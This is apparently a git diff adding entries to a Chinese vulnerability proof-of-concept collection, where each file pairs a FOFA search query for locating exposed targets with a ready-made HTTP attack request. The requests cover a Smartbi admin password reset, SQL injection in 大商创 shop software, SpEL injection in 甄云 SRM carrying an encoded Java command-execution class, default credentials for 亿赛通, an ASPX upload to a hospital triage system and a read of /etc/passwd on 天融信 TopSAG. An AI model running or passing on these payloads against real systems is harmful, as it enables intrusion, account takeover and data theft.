- [鸿宇多用户商城scan_list.php存在SQL注入漏洞](./鸿宇科技/鸿宇多用户商城scan_list.php存在SQL注入漏洞.md)
|
||||||
|
- [易宝OA-ExecuteSqlForDataSet接口处存在SQL注入漏洞](./易宝OA/易宝OA-ExecuteSqlForDataSet接口处存在SQL注入漏洞.md)
|
||||||
|
- [易宝OA-ExecuteQueryNoneResult接口处存在SQL注入漏洞](./易宝OA/易宝OA-ExecuteQueryNoneResult接口处存在SQL注入漏洞.md)
|
||||||
|
- [联达OA接口uploadImg.aspx任意文件上传漏洞](./联达OA/联达OA接口uploadImg.aspx任意文件上传漏洞.md)
|
||||||
|
- [大商创多用户商城wholesale_flow.php存在SQL注入漏洞](./上海商创/大商创多用户商城wholesale_flow.php存在SQL注入漏洞.md)
|
||||||
|
- [大商创多用户商城系统ajax_dialog.php存在SQL注入漏洞](./上海商创/大商创多用户商城系统ajax_dialog.php存在SQL注入漏洞.md)
|
||||||
|
- [NUUO网络视频录像机upload.php任意文件上传漏洞](./NUUO/NUUO网络视频录像机upload.php任意文件上传漏洞.md)
|
||||||
|
- [Smartbi修改用户密码漏洞](./Smartbi/Smartbi修改用户密码漏洞.md)
|
||||||
|
|
||||||
## 2024.10.19 新增漏洞
|
## 2024.10.19 新增漏洞
|
||||||
|
|
||||||
- [网动统一通信平台(ActiveUC)接口iactiveEnterMeeting存在信息泄露漏洞](./网动统一通信平台/网动统一通信平台(ActiveUC)接口iactiveEnterMeeting存在信息泄露漏洞.md)
|
- [网动统一通信平台(ActiveUC)接口iactiveEnterMeeting存在信息泄露漏洞](./网动统一通信平台/网动统一通信平台(ActiveUC)接口iactiveEnterMeeting存在信息泄露漏洞.md)
|
||||||
@ -1072,7 +1099,7 @@
|
|||||||
|
|
||||||
## 2024.02.17 新增漏洞
|
## 2024.02.17 新增漏洞
|
||||||
- [宝塔最新未授权访问漏洞及sql注入](./宝塔/宝塔最新未授权访问漏洞及sql注入.md)
|
- [宝塔最新未授权访问漏洞及sql注入](./宝塔/宝塔最新未授权访问漏洞及sql注入.md)
|
||||||
- [金盘移动图书馆系统存在任意文件上传漏洞](./金盘移动图书馆系统/金盘移动图书馆系统存在任意文件上传漏洞.md)
|
- [金盘移动图书馆系统存在任意文件上传漏洞](./金盘/金盘移动图书馆系统存在任意文件上传漏洞.md)
|
||||||
- [Panalog大数据日志审计系统libres_syn_delete.php存在命令执行](./Panalog/Panalog大数据日志审计系统libres_syn_delete.php存在命令执行.md)
|
- [Panalog大数据日志审计系统libres_syn_delete.php存在命令执行](./Panalog/Panalog大数据日志审计系统libres_syn_delete.php存在命令执行.md)
|
||||||
- [WAGO系统远程代码执行漏洞(CVE-2023-1698)](./WAGO/WAGO系统远程代码执行漏洞(CVE-2023-1698).md)
|
- [WAGO系统远程代码执行漏洞(CVE-2023-1698)](./WAGO/WAGO系统远程代码执行漏洞(CVE-2023-1698).md)
|
||||||
- [山石网科云鉴存在前台任意命令执行漏洞](./山石网科云鉴/山石网科云鉴存在前台任意命令执行漏洞.md)
|
- [山石网科云鉴存在前台任意命令执行漏洞](./山石网科云鉴/山石网科云鉴存在前台任意命令执行漏洞.md)
|
||||||
|
|||||||
@ -2,7 +2,7 @@
|
|||||||
|
|
||||||
## fofa
|
## fofa
|
||||||
```
|
```
|
||||||
app="SMARTBI"
|
body="gcfutil = jsloader.resolve('smartbi.gcf.gcfutil')"
|
||||||
```
|
```
|
||||||
|
|
||||||
## poc
|
## poc
|
||||||
@ -21,7 +21,6 @@ Content-Type: application/x-www-form-urlencoded
|
|||||||
Content-Length: 68
|
Content-Length: 68
|
||||||
|
|
||||||
className=UserService&methodName=loginFromDB¶ms=["service","0a"]
|
className=UserService&methodName=loginFromDB¶ms=["service","0a"]
|
||||||
|
|
||||||
```
|
```
|
||||||
|
|
||||||

|

|
||||||
|
|||||||
24
Smartbi/Smartbi修改用户密码漏洞.md
Normal file
24
Smartbi/Smartbi修改用户密码漏洞.md
Normal file
@ -0,0 +1,24 @@
|
|||||||
|
# Smartbi修改用户密码漏洞
|
||||||
|
|
||||||
|
Smartbi修改用户密码漏洞
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="gcfutil = jsloader.resolve('smartbi.gcf.gcfutil')"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /smartbi/vision/RMIServlet HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||||
|
|
||||||
|
className=UserService&methodName=changePasswordEx¶ms=["admin","","1"]
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
26
上海商创/大商创多用户商城wholesale_flow.php存在SQL注入漏洞.md
Normal file
26
上海商创/大商创多用户商城wholesale_flow.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,26 @@
|
|||||||
|
# 大商创多用户商城wholesale_flow.php存在SQL注入漏洞
|
||||||
|
|
||||||
|
大商创多用户商城系统 wholesale_flow.php接口处存在SQL注入漏洞,未经身份验证攻击者可通过输入恶意 SQL 代码,突破系统原本设定的访问规则,未经授权访问、修改或删除数据库中的各类敏感信息,包括但不限于员工个人资料、企业核心业务数据等。进一步利用可获取服务器权限。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="dsc-choie"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|

POST /wholesale_flow.php?step=ajax_update_cart HTTP/1.1
|
||||||
|
Host: your-ip
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
rec_ids[]=extractvalue(1,concat(0x7e,version()))
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
23
上海商创/大商创多用户商城系统ajax_dialog.php存在SQL注入漏洞.md
Normal file
23
上海商创/大商创多用户商城系统ajax_dialog.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
|||||||
|
# 大商创多用户商城系统ajax_dialog.php存在SQL注入漏洞
|
||||||
|
|
||||||
|
大商创多用户商城系统 ajax_dialog.php接口处存在SQL注入漏洞,未经身份验证攻击者可通过输入恶意 SQL 代码,突破系统原本设定的访问规则,未经授权访问、修改或删除数据库中的各类敏感信息,包括但不限于员工个人资料、企业核心业务数据等。进一步利用可获取服务器权限。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="dsc-choie"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|

GETT /ajax_dialog.php?_=1600309513833&act=getUserInfo&brand_id=extractvalue(1,concat(0x7e,md5(123)))&is_jsonp=1&jsoncallback=jQuery19106489774159975068_1600309513832&seckillid=null&temp=backup_tpl_1 HTTP/1.1
|
||||||
|
Host: your-ip
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
28
上海甄云/甄云SRM云平台SpEL表达式注入漏洞(XVE-2024-18301).md
Normal file
28
上海甄云/甄云SRM云平台SpEL表达式注入漏洞(XVE-2024-18301).md
Normal file
@ -0,0 +1,28 @@
|
|||||||
|
# 甄云SRM云平台SpEL表达式注入漏洞(XVE-2024-18301)
|
||||||
|
|
||||||
|
甄云SRM平台存在SpEL表达式注入漏洞,该漏洞源于系统能够解析/oauth/public/后路径中的SpEL表达式,导致攻击者能够利用该漏洞执行任意代码。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="/oauth/static/default/css/footer.css"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /oauth/public/%5f%5f%24%7bT(groovy.lang.GroovyClassLoader).newInstance().defineClass('CALC',T(com.sun.org.apache.xml.internal.security.utils.Base64).decode('yv66vgAAADQAqwoAJABOCgBPAFAHAFEKAAMAUgoAAwBTCwBUAFUIAD8LAFYAVwcAWAoAWQBaCgBbAFwKAAkAXQgAXgoAXwBgCgAJAGEIAGIKAAkAYwgAZAgAZQgAZggAZwoAaABpCgBoAGoKAGsAbAcAbQoAGQBuCABvCgAZAHAKABkAcQoAGQByCABzCgB0AHUKAHQAdgoAdAB3BwB4BwB5AQAGPGluaXQ%2bAQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEAB2lzTGludXgBAAFaAQAFb3NUeXABABJMamF2YS9sYW5nL1N0cmluZzsBAARjbWRzAQATW0xqYXZhL2xhbmcvU3RyaW5nOwEAAmluAQAVTGphdmEvaW8vSW5wdXRTdHJlYW07AQABcwEAE0xqYXZhL3V0aWwvU2Nhbm5lcjsBAAZvdXRwdXQBAAR0aGlzAQAGTENBTEM7AQACc3IBAEJMb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvY29udGV4dC9yZXF1ZXN0L1NlcnZsZXRSZXF1ZXN0QXR0cmlidXRlczsBAAdyZXF1ZXN0AQAnTGphdmF4L3NlcnZsZXQvaHR0cC9IdHRwU2VydmxldFJlcXVlc3Q7AQAIcmVzcG9uc2UBAChMamF2YXgvc2VydmxldC9odHRwL0h0dHBTZXJ2bGV0UmVzcG9uc2U7AQALcHJpbnRXcml0ZXIBABVMamF2YS9pby9QcmludFdyaXRlcjsBAAh1c2VybmFtZQEADVN0YWNrTWFwVGFibGUHAHgHAFEHAHoHAHsHAHwHAFgHAC8HAH0HAG0BAApFeGNlcHRpb25zBwB%2bAQAKU291cmNlRmlsZQEACUNBTEMuamF2YQwAJQAmBwBxxxxDACAAIEBAEBvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9jb250ZXh0L3JlcXVlc3QvU2VydmxldFJlcXVlc3RBdHRyaWJ1dGVzDACCAIMMAIQAhQcAewwAhgCHBwB6DACIAIkBABBqYXZhL2xhbmcvU3RyaW5nBwCKDACLAI4HAI8MAJAAkQwAJQCSAQAHb3MubmFtZQcAkwwAlACJDACVAJYBAAN3aW4MAJcAmAEAAnNoAQACLWMBAAdjbWQuZXhlAQACL2MHAJkMAJoAmwwAnACdBwCeDACfAKABABFqYXZhL3V0aWwvU2Nhbm5lcgwAJQChAQACXGEMAKIAowwApAClDACmAJYBAAAHAHwMAKcAqAwAqQAmDACqACYBAARDQUxDAQAQamF2YS9sYW5nL09iamVjdAEAJWphdmF4L3NlcnZsZXQvaHR0cC9IdHRwU2VydmxldFJlcXVlc3QBACZqYXZheC9zZXJ2bGV0L2h0dHAvSHR0cFNlcnZsZXRSZXNwb25zZQEAE2phdmEvaW8vUHJpbnRXcml0ZXIBABNqYXZhL2lvL0lucHV0U3RyZWFtAQATamF2YS9pby9JT0V4Y2VwdGlvbgEAPG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL2NvbnRleHQvcmVxdWVzdC9SZXF1ZXN0Q29udGV4dEhvbGRlcgEAFGdldFJlcXVlc3RBdHRyaWJ1dGVzAQA9KClMb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvY29udGV4dC9yZXF1ZXN0L1JlcXVlc3RBdHRyaWJ1dGVzOwEACmdldFJlcXVlc3QBACkoKUxqYXZheC9zZXJ2bGV0L2h0dHAvSHR0cFNlcnZsZXRSZXF1ZXN0OwEAC2dldFJlc3BvbnNlAQAqKClMamF2YXgvc2VydmxldC9odHRwL0h0dHBTZXJ2bGV0UmVzcG9uc2U7AQAJZ2V0V3JpdGVyAQAXKClMamF2YS9pby9QcmludFdyaXRlcjsBAAxnZXRQYXJhbWV0ZXIBACYoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvU3RyaW5nOwEAEGphdmEvdXRpbC9CYXNlNjQBAApnZXREZWNvZGVyAQAHRGVjb2RlcgEADElubmVyQ2xhc3NlcwEAHCgpTGphdmEvdXRpbC9CYXNlNjQkRGVjb2RlcjsBABhqYXZhL3V0aWwvQmFzZTY0JERlY29kZXIBAAZkZWNvZGUBABYoTGphdmEvbGFuZy9TdHJpbmc7KVtCAQAFKFtCKVYBABBqYXZhL2xhbmcvU3lzdGVtAQALZ2V0UHJvcGVydHkBAAt0b0xvd2VyQ2FzZQEAFCgpTGphdmEvbGFuZy9TdHJpbmc7AQAIY29udGFpbnMBABsoTGphdmEvbGFuZy9DaGFyU2VxdWVuY2U7KVoBABFqYXZhL2xhbmcvUnVudGltZQEACmdldFJ1bnRpbWUBABUoKUxqYXZhL2xhbmcvUnVudGltZTsBAARleGVjAQAoKFtMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwEAEWphdmEvbGFuZy9Qcm9jZXNzAQAOZ2V0SW5wdXRTdHJlYW0BABcoKUxqYXZhL2lvL0lucHV0U3RyZWFtOwEAGChMamF2YS9pby9JbnB1dFN0cmVhbTspVgEADHVzZURlbGltaXRlcgEAJyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvdXRpbC9TY2FubmVyOwEAB2hhc05leHQBAAMoKVoBAARuZXh0AQAHcHJpbnRsbgEAFShMamF2YS9sYW5nL1N0cmluZzspVgEABWZsdXNoAQAFY2xvc2UAIQAjACQAAAAAAAEAAQAlACYAAgAnAAACGAAEAAwAAADZKrcAAbgAAsAAA0wrtgAETSu2AAVOLbkABgEAOgQsEge5AAgCADoFGQXGAKW7AAlZuAAKGQW2AAu3AAw6BQQ2BhINuAAOOgcZB8YAExkHtgAPEhC2ABGZAAYDNgYVBpkAGQa9AAlZAxISU1kEEhNTWQUZBVOnABYGvQAJWQMSFFNZBBIVU1kFGQVTOgi4ABYZCLYAF7YAGDoJuwAZWRkJtwAaEhu2ABw6ChkKtgAdmQALGQq2AB6nAAUSHzoLGQQZC7YAIBkEtgAhGQS2ACIZBLYAIRkEtgAisQAAAAMAKAAAAFoAFgAAAAwABAAOAAsADwAQABAAFQARAB0AEwAnABQALAAWAD0AGABAABkARwAaAFkAGwBcAB4AjAAfAJkAIACpACEAvQAiAMQAIwDJACQAzgAnANMAKADYACkAKQAAAHoADABAAI4AKgArAAYARwCHACwALQAHAIwAQgAuAC8ACACZADUAMAAxAAkAqQAlADIAMwAKAL0AEQA0AC0ACwAAANkANQA2AAAACwDOADcAOAABABAAyQA5ADoAAgAVAMQAOwA8AAMAHQC8AD0APgAEACcAsgAxxxxAC0ABQBAAAAATQAGxxxxwBcAAgHAEEHAEIHAEMHAEQHAEUHAEYBBwBGAAAaUgcARxxxx4ALgcARwcASAcASUEHAEbxxxxABIABgcAQQcAQgcAQwcARAcARQcARgAAAEoAAAAEAAEASwACAEwAAAACAE0AjQAAAAoAAQBbAFkAjAAJ'.replace('xxxx',new%20String(T(com.sun.org.apache.xml.internal.security.utils.Base64).decode('Lw=='))))).newInstance()-1%7d%5f%5f%3a%3a%78/ab?username=aWQ= HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Connection: keep-alive
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://mp.weixin.qq.com/s?__biz=MzkyNDY3MTY3MA==&mid=2247485822&idx=1&sn=d8c7be2cc93bee896585fe8e7a1fab40
|
||||||
34
亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统存在3处弱口令漏洞.md
Normal file
34
亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统存在3处弱口令漏洞.md
Normal file
@ -0,0 +1,34 @@
|
|||||||
|
# 亿赛通电子文档安全管理系统存在3处弱口令漏洞
|
||||||
|
|
||||||
|
亿赛通电子文档安全管理系统(E-SafeDoc)是一种用于保护企业和组织的敏感信息的安全管理系统。它通过对电子文档进行加密、权限控制和日志记录等措施,确保数据的安全性。然而,这类系统有时会出现安全漏洞,其中之一就是弱口令漏洞。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="/CDGServer3/index.jsp"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
### druid
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
/CDGServer3/druid/login.html
|
||||||
|
账号:druid
|
||||||
|
密码:EstNet.Druid
|
||||||
|
```
|
||||||
|
|
||||||
|
### 文档管理员弱口令
|
||||||
|
|
||||||
|
```
|
||||||
|
账号:DocAdmin
|
||||||
|
密码:Est@Spc820
|
||||||
|
```
|
||||||
|
|
||||||
|
### 日志管理员弱口令
|
||||||
|
|
||||||
|
```
|
||||||
|
账号:LogAdmin
|
||||||
|
密码:Est@Spc820
|
||||||
|
```
|
||||||
|
|
||||||
61
北京神州/分诊叫号后台系统存在任意文件上传漏洞.md
Normal file
61
北京神州/分诊叫号后台系统存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,61 @@
|
|||||||
|
# 分诊叫号后台系统存在任意文件上传漏洞
|
||||||
|
北京神州视翰科技有限公司分诊叫号后台系统存在任意文件上传漏洞,攻击者可通过该漏洞获取服务器权限。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
title="分诊叫号后台"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```javascript
|
||||||
|
POST /api/doctor/ HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Content-Length: 756
|
||||||
|
Cache-Control: max-age=0
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKZ5OA1LLddPA4mKc
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Cookie: need_login=
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
------WebKitFormBoundaryKZ5OA1LLddPA4mKc
|
||||||
|
Content-Disposition: form-data; name="doctorid"
|
||||||
|
|
||||||
|
0
|
||||||
|
------WebKitFormBoundaryKZ5OA1LLddPA4mKc
|
||||||
|
Content-Disposition: form-data; name="login_id"
|
||||||
|
|
||||||
|
001.aspx
|
||||||
|
------WebKitFormBoundaryKZ5OA1LLddPA4mKc
|
||||||
|
Content-Disposition: form-data; name="name"
|
||||||
|
|
||||||
|
22
|
||||||
|
------WebKitFormBoundaryKZ5OA1LLddPA4mKc
|
||||||
|
Content-Disposition: form-data; name="title"
|
||||||
|
|
||||||
|
23
|
||||||
|
------WebKitFormBoundaryKZ5OA1LLddPA4mKc
|
||||||
|
Content-Disposition: form-data; name="department"
|
||||||
|
|
||||||
|
24
|
||||||
|
------WebKitFormBoundaryKZ5OA1LLddPA4mKc
|
||||||
|
Content-Disposition: form-data; name="description"
|
||||||
|
|
||||||
|
------WebKitFormBoundaryKZ5OA1LLddPA4mKc
|
||||||
|
Content-Disposition: form-data; name="icon"; filename="11.txt"
|
||||||
|
Content-Type: text/aspx
|
||||||
|
|
||||||
|
<%@ Page Language="C#"%><% Response.Write(111*111);System.IO.File.Delete(Server.MapPath(Request.Url.AbsolutePath)); %>
|
||||||
|
------WebKitFormBoundaryKZ5OA1LLddPA4mKc--
|
||||||
|
```
|
||||||
|

|
||||||
|
文件上传位置
|
||||||
|
|
||||||
|
```
|
||||||
|
/Web/images/001.aspx
|
||||||
|
```
|
||||||
|

|
||||||
28
天融信/天融信运维安全审计系统存在任意文件读取漏洞.md
Normal file
28
天融信/天融信运维安全审计系统存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,28 @@
|
|||||||
|
# 天融信运维安全审计系统存在任意文件读取漏洞
|
||||||
|
|
||||||
|
天融信运维安全审计系统TopSAG是基于自主知识产权NGTOS安全操作系统平台和多年网络安全防护经验积累研发而成,系统以4A管理理念为基础、安全代理为核心,在运维管理领域持续创新,为客户提供事前预防、事中监控、事后审计的全方位运维安全解决方案,适用于政府、金融、能源、电信、交通、教育等行业。天融信运维安全审计系统download存在任意文件读取漏洞
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
header="iam" && server="Apache-Coyote/"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /iam/download;.login.jsp HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||||
|
Accept: application/json, text/plain, */*
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Sec-Fetch-Dest: empty
|
||||||
|
Sec-Fetch-Mode: cors
|
||||||
|
Sec-Fetch-Site: same-site
|
||||||
|
Content-Length: 67
|
||||||
|
|
||||||
|
filename=1.txt&filepath=/etc/passwd
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
@ -1,5 +1,14 @@
|
|||||||
## 明源云ERP接口ApiUpdate.ashx文件上传漏洞
|
## 明源云ERP接口ApiUpdate.ashx文件上传漏洞
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="hibot.js" || title="明源云ERP"
|
||||||
```
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
POST /myunke/ApiUpdateTool/ApiUpdate.ashx?apiocode=a HTTP/1.1
|
